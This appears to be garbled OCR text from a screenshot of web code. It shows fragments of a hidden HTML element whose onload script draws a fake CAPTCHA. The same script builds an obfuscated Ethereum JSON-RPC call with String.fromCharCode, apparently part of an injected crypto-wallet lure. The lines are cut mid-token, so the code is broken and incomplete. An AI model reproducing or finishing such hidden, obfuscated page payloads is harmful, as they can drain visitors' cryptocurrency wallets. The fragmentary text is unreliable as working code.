
"display:none;" onload="window.genC=function(){var
cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charA
om()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99
53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,